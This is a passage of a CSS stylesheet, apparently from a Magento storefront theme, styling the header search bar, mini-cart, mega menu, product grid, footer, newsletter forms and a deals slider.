  color: #fff;
  text-decoration: underline;
}
.header-style-12 .header-middle .search-header .search-wrapper .block-content {
  display: table;
  float: right;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search {
  display: table-cell;
  vertical-align: top;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search .control .nested {
  display: none;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search .control .input-text {
  width: 450px;
  padding-left: 20px;
  height: 40px;
  border: none;
  border-top-left-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  border: 2px solid #D5002B;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions {
  display: table-cell;
  vertical-align: top;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  opacity: 1;
  text-align: center;
  padding: 0 !important;
  height: 40px;
  width: 54px;
  line-height: 30px;
  border-top-right-radius: 20px;
  -webkit-border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
  border: 2px solid #D5002B;
  background-color: #d0052b !important;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  color: #fff;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header span {
  display: none;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header:hover:before {
  color: #ddd;
}
.header-style-12 .header-middle .minicart-header {
  float: right;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  display: inline-block;
  width: 45px;
  height: 36px;
  position: relative;
  text-align: center;
  line-height: 36px;
  color: #D5002B;
  margin-top: 7px;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart:after {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  font-size: 25px;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter {
  position: absolute;
  right: -12px;
  top: -12px;
  display: inline-block !important;
  background-color: #D5002B !important;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:before,
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:after {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  color: white;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-label,
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .mage-dropdown-dialog {
  top: 71px;
}
.header-style-12 .header-middle .action-header .toplinks-wrapper .header > li > a {
  color: #D5002B;
}
.header-style-12 .header-bottom {
  background: linear-gradient(90deg, #999 80%, #eee 100%);
}
.header-style-12 .header-bottom .minicart-header {
  float: right;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  display: inline-block;
  width: 45px;
  height: 36px;
  position: relative;
  text-align: center;
  line-height: 36px;
  color: #fff;
  margin-top: 7px;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart:after {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  font-size: 25px;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter {
  position: absolute;
  right: -7px;
  top: -7px;
  display: inline-block !important;
  background-color: #fff !important;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:before,
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:after {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  color: #D5002B;
  color: #d0052b;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-label,
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .mage-dropdown-dialog {
  top: 47px;
}
.header-style-12 .header-bottom .action-header .toplinks-wrapper .header > li > a {
  color: #D5002B;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  margin-right: 1px;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
  display: block;
  text-transform: uppercase;
  color: white;
  font-weight: 400;
  color: #fff;
  font-size: 108.2%;
  margin-right: 20px;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head .icon_items img {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.parent-item > a:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  color: #fff;
}
.header-style-12 .header-bottom .horizontal-css > ul {
  padding: 0;
}
.header-style-12 .header-bottom .horizontal-css > ul:before {
  display: none;
}
.header-style-12 .header-bottom .horizontal-css > ul > li {
  float: left;
}
.header-style-12 .header-bottom .horizontal-css > ul > li > a {
  background: none !important;
  color: #fff;
  display: block;
  font-size: 110%;
  font-weight: 700;
  line-height: 30px;
  margin-right: 20px;
  padding: 0;
  text-transform: uppercase;
}
.header-style-12 .header-bottom .horizontal-css > ul > li > ul {
  left: 0 !important;
  top: 30px !important;
}
.header-style-12 .header-bottom .horizontal-css > ul > li.parent > a:before {
  display: none;
}
.header-style-12 .header-bottom .horizontal-css > ul > li.parent > a:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  color: #fff;
  margin-left: 5px;
}
.header-style-12 .header-bottom .link-right li {
  position: relative;
  display: block;
}
.header-style-12 .header-bottom .link-right li a {
  display: block;
  line-height: 1.4;
  color: #222;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 100.67%;
}
.header-style-12 .header-bottom .link-right li .icon {
  font-size: 91.67%;
  color: #fff;
  display: inline-block;
  background-color: #e74c3c;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  line-height: 18px;
  height: 18px;
  padding: 0 7px;
  position: absolute;
  top: 0;
  right: 0;
}
.header-style-12 .header-bottom .link-right li .icon:before {
  content: '';
  display: inline-block;
  width: 0;
  height: 0;
  position: absolute;
  bottom: -5px;
  left: 10px;
  border-top: 5px solid #e74c3c;
  border-right: 5px solid transparent;
}
@media (min-width: 1200px) {
  .cms-index-index .header-style-12 .header-bottom:not(.menu-on-top) .sidebar-megamenu .megamenu-content-sidebar .menu-ver-content {
    display: block !important;
    opacity: 1 !important;
    top: 100% !important;
    visibility: visible !important;
  }
  .cms-index-index .header-style-12 .more-w .more-view {
    padding: 19px 20px;
  }
  .cms-index-index .header-style-12 .more-w .more-view:not(*:root) {
    padding: 22px 20px 23px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-12 .header-middle .phone-header {
    display: none;
  }
  .header-style-12 .link-right {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-12 .link-right,
  .header-style-12 .phone-header,
  .header-style-12 .menu-full {
    display: none;
  }
  .header-style-12 .logo-content {
    text-align: center;
  }
  .header-style-12 .btn-mobile {
    width: 34px;
    height: 34px;
    text-align: center;
    margin-top: 8px;
  }
  .header-style-12 .btn-mobile .button-mobile {
    display: block;
    line-height: 34px;
    font-size: 25px;
    position: relative;
    z-index: 10010;
    color: #fff;
  }
  .header-style-12 .header-middle .search-header {
    float: none;
    width: 65%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content {
    display: block;
    float: none;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search {
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search .control .input-text {
    width: 100%;
    height: 34px;
    border-color: white;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
    width: 34px;
    height: 34px;
    border-radius: 0;
    -webkit-border-radius: 0;
  }
  .header-style-12 .header-bottom {
    height: 50px;
  }
  .header-style-12 .header-bottom .navigation-mobile-container {
    display: block;
  }
  .header-style-12 .middle-content {
    position: relative;
  }
  .header-style-12 .middle-content .header-middle-right {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 6px;
    z-index: 10006;
    padding: 0 43px 0 41px;
  }
  .header-style-12 .minicart-header {
    position: absolute;
    right: 0;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    height: 34px !important;
    width: 36px !important;
    padding: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
    top: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text,
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter.qty {
    display: none;
  }
}
@media (max-width: 767px) {
  .language-currency-top,
  .header-top-links {
    width: auto;
  }
  .header-style-12 {
    background-color: #d0052b;
  }
  .header-style-12 .link-right,
  .header-style-12 .phone-header,
  .header-style-12 .menu-full {
    display: none;
  }
  .header-style-12 .logo-content {
    text-align: center;
  }
  .header-style-12 .btn-mobile {
    width: 34px;
    height: 34px;
    text-align: center;
    margin-top: 8px;
  }
  .header-style-12 .btn-mobile .button-mobile {
    display: block;
    line-height: 34px;
    font-size: 25px;
    position: relative;
    z-index: 10010;
    color: #fff;
  }
  .header-style-12 .header-top .toplinks-wrapper {
    position: relative;
    /*&:before {
                    height: 36px;
                    width: 36px;
                    text-align: center;
                    .font-awesome(f007, 16px);
                    line-height: 36px;
                    color: #fff;
                }*/
  }
  .header-style-12 .header-top .toplinks-wrapper .header.links {
    z-index: 10009;
  }
  .header-style-12 .header-top .toplinks-wrapper .header.links li {
    display: block;
    margin: 0 !important;
  }
  .header-style-12 .header-top .toplinks-wrapper:hover:before {
    background-color: #333;
  }
  .header-style-12 .header-top .toplinks-wrapper:hover .header.links {
    display: block;
  }
  .header-style-12 .header-middle .search-header {
    float: none;
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content {
    display: block;
    float: none;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search {
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search .control .input-text {
    padding-left: 10px;
    background-color: #ddd;
    width: 100%;
    height: 34px;
    border-radius: 0;
    border-color: #fff;
    -webkit-border-radius: 0;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
    width: 34px;
    height: 34px;
    border: 2px solid white !important;
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
  }
  .header-style-12 .header-bottom {
    height: 50px;
  }
  .header-style-12 .header-bottom .navigation-mobile-container {
    display: block;
  }
  .header-style-12 .middle-content {
    position: relative;
  }
  .header-style-12 .middle-content .header-middle-right {
    position: relative;
    left: 0;
    right: 0;
    bottom: -69px;
    z-index: 10006;
    padding: 0 43px 0 41px;
  }
  .header-style-12 .minicart-header {
    position: absolute;
    right: 0;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    height: 34px !important;
    width: 36px !important;
    padding: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
    top: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text,
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter.qty {
    display: none;
  }
}
@media (max-width: 480px) {
  .cart-wrapper .mage-dropdown-dialog {
    width: 290px;
    right: 0;
  }
}
/**
 * Product style 1
 */
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
  padding-top: 10px;
}
.products-grid .product-item-info {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .sm_quickview_handler {
  color: #fff;
  display: block;
  text-transform: uppercase;
  height: 30px;
  line-height: 30px;
  padding: 0 10px;
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info:hover {
  position: relative;
  z-index: 100;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.products-grid .product-item-info:hover .sm_quickview_handler {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-details {
  padding: 8px 20px 30px;
  text-align: center;
  position: relative;
}
.products-grid .product-item-name {
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
  padding: 0;
  font-size: 116.67%;
  text-transform: capitalize;
  display: block;
  white-space: nowrap;
}
.products-grid .product-reviews-summary .rating-summary {
  margin: 0;
  padding: 0;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-inner {
  clear: both;
  padding: 10px 0 0;
}
.products-grid .product-item-actions {
  display: inline-block;
  padding: 0 35px;
  position: relative;
}
.products-grid .product-item-actions .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px ;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:hover {
  color: #fff !important;
}
.products-grid .product-item-actions .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.products-grid .product-item-actions .actions-secondary .action {
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action:hover {
  color: #fff;
}
.products-grid .product-item-actions .actions-secondary .action:before,
.products-grid .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist {
  position: absolute;
  left: 0;
  top: 0;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare {
  position: absolute;
  right: 0;
  top: 0;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.footer-container {
  font-size: 108.33%;
  color: #000;
  position: relative;
}
.footer-container a {
  color: #000;
}
.footer-top {
  padding: 25px 0;
  background-color: #23334c;
}
.footer-top .newsletter-content .newsletter-title {
  background: url(../images/icon-newsletter-20.png) no-repeat center left;
  padding: 5px 0 5px 70px;
}
.footer-top .newsletter-content .newsletter-title .big-title-newsletter {
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  font-size: 200%;
  margin: 0;
  line-height: 1;
}
.footer-top .newsletter-content .newsletter-title .des-newsletter {
  font-size: 150%;
  font-weight: 700;
  margin: 0;
  line-height: 1;
}
.footer-top .newsletter-content .block-subscribe-footer {
  margin-top: 5px;
}
.footer-top .newsletter-content .block-subscribe-footer .title-middle-footer {
  display: none;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe {
  position: relative;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe .input-box #newsletter-footer {
  height: 46px;
  border: none;
  padding-right: 55px;
  padding-left: 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  position: absolute;
  border: none;
  height: 36px;
  top: 5px;
  right: 5px;
  text-align: center;
  font-size: 116.67%;
  font-weight: 700;
  line-height: 36px;
  color: #fff;
  text-transform: uppercase;
  padding: 0 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.footer-block .footer-block-title h3 {
  color: #000;
  font-size: 116.67%;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 15px;
  position: relative;
  text-transform: uppercase;
}
.footer-block .footer-block-title h3:before {
  content: '';
  width: 40px;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  background-color: #000 !important;
}
.footer-block .footer-block-content .links-footer li a {
  display: inline-block;
  padding: 5px 0;
  color: #000;
}
.footer-block .footer-block-content .links-contact {
  padding-top: 7px;
}
.footer-block .footer-block-content .links-contact li {
  position: relative;
  padding-left: 39px;
  min-height: 30px;
  line-height: 18px;
}
.footer-block .footer-block-content .links-contact li:before {
  position: absolute;
  left: 0;
  top: 4px;
  content: '';
  display: inline-block;
  width: 30px;
  height: 30px;
  background-image: url(../images/icon-image.png);
  background-color: #000 !important;
  background-repeat: no-repeat;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.footer-block .footer-block-content .links-contact li.add-icon:before {
  background-position: -8px -10px;
}
.footer-block .footer-block-content .links-contact li.email-icon:before {
  background-position: -11px -51px;
}
.footer-block .footer-block-content .links-contact li.phone-icon:before {
  background-position: -11px -91px;
}
.footer-block .footer-block-content .links-contact li.middle-content {
  padding-top: 9px;
  margin: 23px 0 28px;
}
.footer-middle {
  padding: 65px 0 50px;
  background-color: #e9e9e9;
}
.footer-middle .middle-content-block {
  padding-bottom: 70px;
  border-bottom: 1px solid #eee;
}
.footer-middle .middle-bottom {
  text-align: center;
}
.socials-wrap {
  margin-top: -20px;
  margin-bottom: 40px;
}
.socials-wrap .title-follow {
  display: none;
}
.socials-wrap ul li {
  display: inline-block;
  margin: 0 2px;
}
.socials-wrap ul li a {
  background-color: #fff;
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  font-size: 18px;
  border: 1px solid #eee;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.socials-wrap ul li a .name-social {
  display: none;
}
.socials-wrap ul li a:hover {
  color: #fff;
}
.footer-bottom {
  color: #888888;
}
.footer-bottom .bottom-content {
  padding: 30px 0;
  border-top: 1px solid #eee;
}
.list-post {
  padding-top: 5px;
}
.list-post .item:not(:last-child) {
  margin-bottom: 10px;
}
.list-post .item .image-blog {
  float: left;
  width: 70px;
}
.list-post .item .info-blog {
  margin-left: 80px;
}
.list-post .item .info-blog .postTitle {
  font-size: 108.33%;
  margin-bottom: 5px;
}
.list-post .item .info-blog .postTitle a {
  color: #222;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-block {
    margin: 20px 0;
  }
}
@media (max-width: 767px) {
  .footer-block {
    margin: 20px 0;
  }
}
.product.product-item-row {
  margin-top: 1px;
}
.deals-countdown {
  background-color: #f5f5f5;
  padding: 5px 0;
  margin-bottom: 10px;
}
.list-product-home {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.list-product-home .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.layout-boxed .full-wrapper {
  margin-left: 0;
  margin-right: 0;
}
.layout-boxed .full-wrapper .full-content {
  width: 100% !important;
}
.full-content {
  margin: 0 auto;
}
.sm-listing-tabs .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.full-categories {
  background-color: #f5f5f5;
}
.full-categories .hot-categories-home {
  padding-top: 30px;
}
.full-categories .hot-categories-home .sm-categories {
  margin: 0 -15px 0;
}
.top-search {
  display: table;
  margin: 15px 0;
}
.top-search ul li {
  float: left;
  font-size: 108.33%;
  margin-right: 3px;
}
.top-search ul li.search-label {
  color: #444;
}
.top-search ul li:last-child:after,
.top-search ul li:first-child:after {
  display: none;
}
.top-search ul li:after {
  content: ',';
}
.top-search ul li a {
  color: #666666;
}
.title-home-page {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 30px;
  color: #222;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.title-home-page:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.list-product-home .title-home-page {
  margin-bottom: 20px;
}
.collections-wrap {
  display: table;
  width: 100%;
  margin-bottom: 35px;
}
.collections-wrap .title-home-page {
  margin-bottom: 24px;
}
.collections {
  margin-left: -5px;
  margin-right: -5px;
}
.collections .collect {
  float: left;
  width: 16.66%;
  padding: 5px;
}
.collections .collect a {
  background-color: #eeeeee;
  color: #999999;
  background-repeat: no-repeat;
  background-position: center center;
  border: 1px solid #eee;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
}
.collections .collect a:hover {
  background-color: #fff;
}
.collections .collect.collect1 a {
  background-image: url(../images/collect1.png);
}
.collections .collect.collect2 a {
  background-image: url(../images/collect2.png);
}
.collections .collect.collect3 a {
  background-image: url(../images/collect3.png);
}
.collections .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4.png);
}
.collections .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5.png);
}
.collections .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections .collect.collect6 a {
  background-image: url(../images/collect6.png);
}
@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
/*.static-image {
    a {
        position: relative;
        display: block;
        overflow: hidden;

        &:before {
            background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
            border-radius: 100%;
            content: '';
            display: block;
            height: 0;
            left: 50%;
            opacity: 0;
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            width: 0;
            z-index: 2;
        }

        &:hover {
            &:before {
                animation: 0.75s ease 0s normal none 1 running circle;
            }
        }

        img {
            width: auto;
            max-width: 100%;
        }
    }
}*/
.static-image a {
  display: block;
}
.static-image a img:hover {
  opacity: 0.8;
}
.clients-say .block-content-clients-say {
  padding: 20px;
  border: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-description {
  margin-bottom: 20px;
  padding-bottom: 12px;
  border-bottom: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-info img {
  float: left;
  width: 46px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail {
  margin-left: 55px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail h3 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 6px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav {
  position: absolute;
  top: -74px;
  right: -20px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:before {
  line-height: 25px;
}
.services-v7 {
  margin-bottom: 50px;
}
.services-v7 .item-sv a {
  border: 3px solid #e8e8e8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  display: block;
  transition: all 0.1s ease-in-out 0s;
  -webkit-transition: all 0.1s ease-in-out 0s;
}
.services-v7 .item-sv a:hover {
  border-color: #f7f7f7;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.block-subscribe-home {
  padding: 15px;
  margin-bottom: 25px;
  border: 5px solid #e5e5e5;
}
.block-subscribe-home .newsletter-title {
  color: #222;
  font-size: 200%;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-subscribe-home .description-newsletter {
  margin-bottom: 20px;
}
.block-subscribe-home .form.subscribe {
  position: relative;
}
.block-subscribe-home .form.subscribe .input-box #newsletter {
  height: 40px;
  color: #999;
  border-color: #e5e5e5;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #4a5678;
  width: 100%;
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}
.slider-deal-type2 {
  border: 1px solid #eee;
  padding: 20px 70px;
  position: relative;
  background-color: #fff;
}
.slider-deal-type2:before {
  content: '';
  width: 111px;
  height: 111px;
  background: url(../images/deal-label.png) no-repeat top left;
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 3;
}
.slider-deal-type2 .products-grid .item .item-inner {
  border: none;
  margin: 0;
}
.slider-deal-type2 .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info {
  float: right;
  width: 50%;
  padding: 15px 0 0 15px !important;
  text-align: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  display: inline-block;
  padding: 0 0 0 60px;
  color: #fff;
  background-image: url(../images/clock-deal.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time {
  line-height: 1;
  display: table-cell;
  vertical-align: top;
  text-align: center;
  padding: 8px;
  border-left: 1px solid #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time .num-time {
  margin-bottom: 5px;
  font-weight: bold;
  font-size: 116.67%;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .product-name {
  font-size: 150%;
  margin-bottom: 7px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-description {
  margin-bottom: 25px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  margin-bottom: 30px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box {
  height: auto;
  margin-bottom: 10px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box .special-price .price {
  font-size: 216.67%;
  font-weight: bold;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary {
  float: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
